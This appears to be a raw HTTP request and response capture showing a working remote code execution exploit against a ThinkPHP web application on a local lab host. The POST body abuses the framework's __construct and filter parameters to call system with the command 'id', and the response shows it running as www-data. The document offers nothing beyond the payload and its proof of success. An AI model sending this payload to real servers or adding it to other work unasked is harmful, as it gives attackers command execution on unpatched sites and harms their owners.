 POST /index.php?s=captcha HTTP/1.1
Host: 192.168.1.128
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=id
HTTP/1.1 200 OK
Date: Wed, 12 Aug 2020 06:25:05 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.12
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 7386
uid=33(www-data) gid=33(www-data) groups=33(www-data)
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>System Error</title>
<meta name="robots" content="noindex,nofollow" />